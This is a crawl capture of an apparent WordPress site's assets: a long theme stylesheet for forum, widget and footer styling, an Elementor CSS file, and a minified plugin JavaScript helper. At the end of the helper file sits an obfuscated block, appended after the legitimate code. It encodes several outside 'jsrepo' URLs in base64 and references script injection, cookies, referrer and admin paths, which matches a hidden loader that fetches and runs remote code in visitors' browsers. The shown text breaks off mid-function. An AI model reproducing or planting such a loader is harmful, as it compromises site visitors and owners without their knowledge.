div.bbp-template-notice.info {
  border-color: #242c5e;
  background-color: #242c5e;
  color: white;
}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
  padding: 15px;
}
#bbpress-forums li a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#bbpress-forums li a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
  background-color: rgba(36, 44, 94, 0.3) !important;
}
#bbpress-forums div.bbp-topic-content a,
#bbpress-forums div.bbp-reply-content a {
  color: white;
}
#bbpress-forums div.bbp-topic-content a:hover,
#bbpress-forums div.bbp-reply-content a:hover {
  color: #ecb101;
}
#bbpress-forums fieldset.bbp-form {
  padding: 30px;
  background: #fff;
}
.bbpress ul.learn-press-courses .course .course-title {
  font-weight: 700;
}
.button-tabs.button-nav li a {
  color: #fff;
}
.bp-wrap ul.button-tabs.button-nav {
  padding-left: 5px;
}
.buddypress .page {
  background: #fff;
  padding: 30px;
}
.buddypress .buddypress-wrap .activity-read-more a,
.buddypress .buddypress-wrap .comment-reply-link,
.buddypress .buddypress-wrap .generic-button a,
.buddypress .buddypress-wrap a.bp-title-button,
.buddypress .buddypress-wrap a.button,
.buddypress .buddypress-wrap button,
.buddypress .buddypress-wrap input[type=button],
.buddypress .buddypress-wrap input[type=reset],
.buddypress .buddypress-wrap input[type=submit],
.buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a {
  background: none;
  color: #333;
  font-weight: 500;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
body #buddypress .edumodo-mailchimp input[type=submit] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
  padding: 0 12px;
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
}
.buddypress .buddypress-wrap .activity-read-more a:focus,
.buddypress .buddypress-wrap .activity-read-more a:hover,
.buddypress .buddypress-wrap .button-nav li a:focus,
.buddypress .buddypress-wrap .button-nav li a:hover,
.buddypress .buddypress-wrap .button-nav li.current a,
.buddypress .buddypress-wrap .comment-reply-link:focus,
.buddypress .buddypress-wrap .comment-reply-link:hover,
.buddypress .buddypress-wrap .generic-button a:focus,
.buddypress .buddypress-wrap .generic-button a:hover,
.buddypress .buddypress-wrap a.button:focus,
.buddypress .buddypress-wrap a.button:hover,
.buddypress .buddypress-wrap button:focus,
.buddypress .buddypress-wrap button:hover,
.buddypress .buddypress-wrap input[type=button]:focus,
.buddypress .buddypress-wrap input[type=button]:hover,
.buddypress .buddypress-wrap input[type=reset]:focus,
.buddypress .buddypress-wrap input[type=reset]:hover,
.buddypress .buddypress-wrap input[type=submit]:focus,
.buddypress .buddypress-wrap input[type=submit]:hover {
  background: none;
  color: #ecb101;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .main-navs:not(.dir-navs) li.current a,
.buddypress-wrap .main-navs:not(.dir-navs) li.selected a {
  background: none;
  color: #ecb101;
}
.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links) {
  background-color: #242c5e;
}
.buddypress-wrap .main-navs:not(.dir-navs) li a {
  color: #fff;
}
.buddypress-wrap .bp-navs li a {
  color: #fff;
}
.buddypress-wrap .bp-navs li:not(.current) a:focus,
.buddypress-wrap .bp-navs li:not(.current) a:hover,
.buddypress-wrap .bp-navs li:not(.selected) a:focus,
.buddypress-wrap .bp-navs li:not(.selected) a:hover {
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .bp-subnavs li.current a,
.buddypress-wrap .bp-subnavs li.selected a {
  color: #ecb101;
  background: none;
}
.buddypress-wrap .bp-feedback.help .bp-icon,
.buddypress-wrap .bp-feedback.info .bp-icon {
  background-color: #ecb101;
}
.button.acomment-reply.bp-primary-action.bp-tooltip,
a.button.bp-secondary-action.bp-tooltip {
  color: #242c5e;
}
.buddypress-wrap .profile.edit .button-nav {
  background: #242c5e;
}
ul.leanpress-buddpress-list-filters {
  padding-left: 0;
  background: #242c5e;
  padding: 8px 10px;
  color: #fff;
}
ul.leanpress-buddpress-list-filters li a {
  color: #fff;
}
.lp-list-table thead tr th {
  background: #242c5e !important;
}
.buddypress-wrap .standard-form input[required],
.buddypress-wrap .standard-form select[required],
.buddypress-wrap .standard-form textarea[required] {
  border-width: 1px;
}
.buddypress-wrap .profile.edit .button-nav li {
  padding: 5px;
}
.buddypress ul.learn-press-courses .course .course-title {
  font-weight: 700;
}
.buddypress-wrap .bp-navs li:not(.current) a:focus,
.buddypress-wrap .bp-navs li:not(.current) a:hover,
.buddypress-wrap .bp-navs li:not(.selected) a:focus,
.buddypress-wrap .bp-navs li:not(.selected) a:hover {
  background: none;
}
.buddypress-wrap .bp-navs li.current a,
.buddypress-wrap .bp-navs li.current a:focus,
.buddypress-wrap .bp-navs li.current a:hover,
.buddypress-wrap .bp-navs li.selected a,
.buddypress-wrap .bp-navs li.selected a:focus,
.buddypress-wrap .bp-navs li.selected a:hover {
  background: none;
  color: #ecb101;
}
.activity-list.bp-list .activity-item {
  border: 1px solid #ddd;
  box-shadow: none;
}
.activity-list .activity-item .activity-header .time-since {
  color: #242c5e;
}
.activity-list .activity-item .activity-header .time-since:hover {
  color: #ecb101;
}
.activity-list .activity-item .activity-header a {
  color: #242c5e;
}
body #buddypress li.members:hover,
body #buddypress li.activity:hover,
body #buddypress li.profile:hover {
  background: #f5f5f5;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.activity-list .activity-item .activity-content .activity-inner,
.activity-list .activity-item .activity-content blockquote {
  background: none;
}
.buddypress-wrap .standard-form input[required]:invalid,
.buddypress-wrap .standard-form select[required]:invalid,
.buddypress-wrap .standard-form textarea[required]:invalid {
  border-color: #ccc;
}
.buddypress-wrap .standard-form div.submit input {
  background: #ecb101;
  color: #fff;
  border: none;
  padding: 8px 15px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .standard-form div.submit input:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.buddypress-wrap .register-page .layout-wrap .blog-details {
  padding-left: 0;
}
.buddypress-wrap.extended-default-reg .register-page .extended-profile {
  flex: 1;
}
.buddypress-wrap .bp-tables-user thead tr,
.buddypress-wrap table.forum thead tr,
.buddypress-wrap table.wp-profile-fields thead tr {
  border-bottom: none;
}
body.buddypress .site-content {
  padding-top: 0;
}
/*--------------------------------------------------------------
# Widget Css
--------------------------------------------------------------*/
.widget-area input[type="button"],
.widget-area input[type="reset"],
.widget-area input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.widget-area .widget.widget_search {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  padding: 0;
  background: white;
  padding: 25px 30px;
}
.widget-area .widget.widget_archive option {
  padding: 20px;
}
.widget-area .widget.widget_archive ul li a {
  display: inline-block;
}
.widget-area .widget.widget_recent_comments ul li a,
.widget-area .widget.widget_categories ul li a {
  display: inline-block;
}
.widget-area select {
  font-size: 14px;
}
.widget-area select option {
  font-size: 14px;
}
.widget-area .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.widget-area .widget ul li a {
  display: block;
}
.widget-area .widget ul li:before {
  float: left;
  margin-top: 5px;
}
.widget-area .widget {
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  transition: all 0.3s ease;
  padding: 40px 20px;
  background: #fff;
}
.widget-area .widget .widget-title {
  font-size: 22px;
  text-transform: capitalize;
  font-weight: 700;
  color: #333;
  padding-bottom: 25px;
  -webkit-font-smoothing: antialiased;
  position: relative;
  text-align: center;
  border-bottom: 1px solid #e8e9eb;
  margin-top: 0;
  margin-bottom: 20px;
}
.widget-area .widget .widget-title:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 4px;
  background: #ecb101;
  margin: auto;
  left: 0px;
  right: 0;
  top: 12px;
  bottom: -37px;
}
.widget-area .widget .course-title {
  padding: 15px 0;
}
.widget-area .widget .course-cover img {
  width: 100%;
}
.widget-area .widget .course-description {
  font-size: 14px;
}
.widget-area .widget .about-image {
  padding-bottom: 20px;
}
.widget-area .widget .about-info {
  font-size: 14px;
  font-size: 20px;
  line-height: 24px;
}
.widget-area .widget .blog-details {
  padding-left: 10px;
}
.widget-area .widget .blog-details a {
  padding-left: 0;
}
.widget-area .widget a {
  color: #666;
  transition: all, 0.5s;
  -webkit-transition: all, 0.5s;
  font-size: 14px;
}
.widget-area .widget a:hover {
  color: #ecb101;
}
.widget-area .widget .entry-meta {
  font-size: 14px;
  color: #787f88;
}
.widget-area .widget ul li {
  font-size: 14px;
  color: #787f88;
  list-style: none;
  margin: 5px 0;
  border-bottom: 1px solid #e8e9eb;
  padding: 5px 0;
}
.widget-area .widget ul li:last-child {
  border-bottom: none;
}
.widget-area .widget .tagcloud a:hover {
  color: #ecb101;
}
.widget-area .widget p {
  font-size: 14px;
  line-height: 25px;
}
.widget-area .courser-teacher {
  padding: 20px 0 10px 0;
  text-align: center;
}
.widget-area .courser-teacher .person-img {
  width: 150px;
  margin: auto;
}
.widget-area .courser-teacher .person-info .teacher-title {
  margin-top: 25px;
  margin-bottom: 5px;
}
.widget-area .courser-teacher .person-info .teacher-position {
  margin-bottom: 10px;
}
.widget-area .courser-teacher .social-links-teacher i {
  font-size: 14px;
  padding: 0 5px;
}
.widget-area .edumodo-social {
  padding: 0;
  text-align: center;
}
.widget-area .edumodo-social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.widget-area .edumodo-social a:hover {
  background: #242c5e;
}
.widget-area .edumodo-social a i {
  color: #fff;
}
.widget-area .recent-post:last-child .recent-post-details > div.recent-entry-content > p {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e8e9eb;
}
.widget-area .edumodo-recent-post .recent-post:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post .recent-img {
  display: inline-block;
  width: 30%;
  float: left;
}
.widget-area .edumodo-recent-post .recent-post .recent-img .recent-post-thumbnail {
  height: 80px;
  width: 80px;
  border: 1px solid #e8e9eb;
  border-radius: 50%;
  overflow: hidden;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title {
  margin-bottom: 0;
  font-weight: 700;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a {
  color: #333;
  transition: all 0.3s ease;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover {
  color: #ecb101;
}
.widget-area .edumodo-recent-post .recent-post .recent-post-details {
  display: inline-block;
  width: 70%;
  float: left;
}
.wp-caption {
  display: inline;
}
/*--------------------------------------------------
/* Calender
/*-------------------------------------------------- */
.widget_calendar div.calendar_wrap table {
  width: 100%;
}
.widget_calendar div.calendar_wrap table caption {
  text-align: center;
}
.widget_calendar div.calendar_wrap table thead tr th {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #fec720;
  color: white;
  font-weight: bold;
  background-color: #ecb101;
  position: relative;
}
.widget_calendar div.calendar_wrap table tbody tr td {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td#today {
  background: #ecb101;
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td#today a {
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td a {
  color: #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td a:hover {
  color: #666;
}
.widget_calendar div.calendar_wrap table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget_calendar div.calendar_wrap table tfoot #prev a:hover {
  text-decoration: none;
}
.widget_calendar td#next {
  text-align: right;
}
.widget-area .widget > ul > li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget-area .widget > ul > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget:last-child {
  margin-bottom: 0;
}
/*--------------------------------------------------
/* LearnDash Only
/*-------------------------------------------------- */
.widget.widget_sfwd-lessons-widget ul li {
  padding-bottom: 15px;
  padding-top: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses:first-child {
  margin-top: 20px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-right: 0;
  max-width: 100%;
}
.widget.widget_ldcourseinfo .ld-entry-title.entry-title {
  line-height: 0;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .learndash-pager {
  float: left;
}
/*--------------------------------------------------------------
# Footer Css
--------------------------------------------------------------*/
.footer {
  background-color: #313131;
  padding: 50px 0 40px;
  color: #e1e1e1;
}
.footer .instagallery-items .ig-item {
  padding: 5px;
}
.footer .widget {
  font-size: 15px;
}
.footer .widget ul {
  padding-left: 0;
}
.footer .widget ul li {
  padding: 0;
  padding-bottom: 5px;
  list-style: none;
  color: #e1e1e1;
  display: inline-block;
  vertical-align: top;
  width: 48%;
  padding-left: 15px;
  position: relative;
}
.footer .widget ul li:before {
  color: #ecb101;
  content: "\f105";
  font-family: FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
}
.footer .widget ul li a {
  color: #e1e1e1;
}
.footer .widget ul li a:hover {
  color: #a07801;
}
.footer .widget select {
  color: #666;
}
.footer .widget .post-heading {
  font-size: 16px;
  font-weight: 300;
}
.footer .widget .post-heading a {
  color: #fff;
}
.footer .widget .entry-meta {
  font-size: 12px;
}
.footer .widget button,
.footer .widget input[type="button"],
.footer .widget input[type="reset"],
.footer .widget input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer .widget-title {
  font-size: 20px;
  line-height: 1.3;
  padding-bottom: 13px;
  color: #fff;
}
.footer .footer-social a {
  color: #ddd;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  border-radius: 2px;
}
.footer .footer-social a:hover {
  background-color: #ecb101;
}
.footer .menu-useful-links-container {
  margin-top: -10px;
}
.footer .textwidget {
  margin-top: -5px;
}
.footer .textwidget p {
  color: #e1e1e1;
}
.footer .tagcloud a {
  color: #fff;
}
.footer .tagcloud a:hover {
  color: #ecb101;
}
.footer .edumodo-quickinfo {
  margin-bottom: 0;
}
.footer .edumodo-quickinfo i {
  padding-right: 8px;
  color: #ecb101;
}
.footer .widget_calendar div.calendar_wrap table tfoot #prev a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table caption {
  color: #e1e1e1;
}
.footer .widget_calendar td#next a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table tbody tr td {
  color: #e1e1e1;
}
.footer .mc4wp-form-fields input[type="button"],
.footer .mc4wp-form-fields input[type="reset"],
.footer .mc4wp-form-fields input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer #mc_embed_signup #tx-subscribe {
  border-bottom-right-radius: 50px;
  border-top-right-radius: 50px;
}
.footer-middle {
  background-color: #313131;
}
.footer-middle .footer-middle-row {
  border-top: 1px solid #3a3a3a;
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #3a3a3a;
}
.edumodo-footer-social {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a {
  display: inline-block;
  font-size: 14px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #666;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover {
  background: #3b5999;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover {
  background: #55acee;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover {
  background: #dd4b39;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin:hover {
  background: #0077B5;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin:hover i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover {
  background: #e4405f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover {
  background: #cd201f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover {
  background: #00AFF0;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-credit-wrapper {
  display: flex;
  align-items: center;
}
.user-credit {
  padding: 0 10px;
}
.copyright {
  background-color: #2a2e31;
  font-size: 14px;
  padding: 25px 0;
  color: #ccc;
}
.copyright a {
  color: #ccc;
}
.copyright a:hover {
  color: #ecb101;
}
.copyright .social-icon {
  font-size: 16px;
}
.copyright .social-icon a {
  padding: 0 5px;
  color: #ccc;
}
.copyright .social-icon a:hover {
  color: #ecb101;
}
.copyright span.sep {
  color: #e1e1e1;
}


--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-6643.css?ver=1769286337
body_size: 2046
content:
.elementor-6643 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-6643 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-6643 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-6643 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-6643 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-6643 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-6643 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6643 .elementor-element.elementor-element-3180846{text-align:center;}.elementor-6643 .elementor-element.elementor-element-3180846 .elementor-heading-title{font-size:26px;font-weight:bold;}.elementor-6643 .elementor-element.elementor-element-fd763f5{text-align:center;}.elementor-6643 .elementor-element.elementor-element-fd763f5 .elementor-heading-title{font-weight:bold;}.elementor-6643 .elementor-element.elementor-element-bcaa36c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6643 .elementor-element.elementor-element-e408176{text-align:center;}.elementor-6643 .elementor-element.elementor-element-e408176 .elementor-heading-title{font-size:26px;font-weight:bold;}.elementor-6643 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-6643 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-6643 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-6643 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-6643:not(.elementor-motion-effects-element-type-background), body.elementor-page-6643 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0
body_size: 10956
content:
var debounce=function(e,t,n){var o;return function(){var u=this,l=arguments,r=n&&!o;clearTimeout(o),o=setTimeout((function(){o=null,n||e.apply(u,l)}),t),r&&e.apply(u,l)}};function copyToClipboard(e){var t=jQuery("<div>");jQuery("body").append(t),t.attr("contenteditable",!0).html(jQuery(e).data("url")).select().on("focus",(function(){document.execCommand("selectAll",!1,null)})).focus(),document.execCommand("copy"),t.remove(),jQuery(e).find(".bdt-social-share-title").html(jQuery(e).data("copied")),setTimeout(()=>{jQuery(e).find(".bdt-social-share-title").html(jQuery(e).data("orginal"))},5e3)}function returnCurrencySymbol(e=null){if(null===e)return"";let t={USD:"$",EUR:"€",CRC:"₡",GBP:"£",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",NGN:"₦",PHP:"₱",PLN:"zł",PYG:"₲",THB:"฿",UAH:"₴",VND:"₫"};return void 0!==t[e]?t[e]:""}jQuery(".bdt-ss-link").on("click",(function(){copyToClipboard(this)}));;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 